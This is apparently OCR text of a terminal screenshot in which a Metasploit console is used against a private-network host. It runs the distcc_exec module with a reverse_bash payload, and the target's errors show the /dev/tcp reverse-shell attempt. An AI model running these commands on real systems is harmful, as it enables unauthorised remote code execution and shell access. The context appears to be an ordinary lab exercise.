 1 2 3 4
15:31
ajeel@kali: ~
File Actions Edit View Help
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
Trash
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search distcc
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
msf6 > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf6 exploit(unix/misc/distcc_exec) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD cmd/unix/reverse_bash
PAYLOAD => cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > exploit
[-] Handler failed to bind to 192.168.56.101:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.56.102:3632 - stderr: bash: 76: Bad file descriptor
[*] 192.168.56.102:3632 - stderr: bash: /dev/tcp/192.168.56.101/4444: No such file or directory
[*] 192.168.56.102:3632 - stderr: bash: 76: Bad file descriptor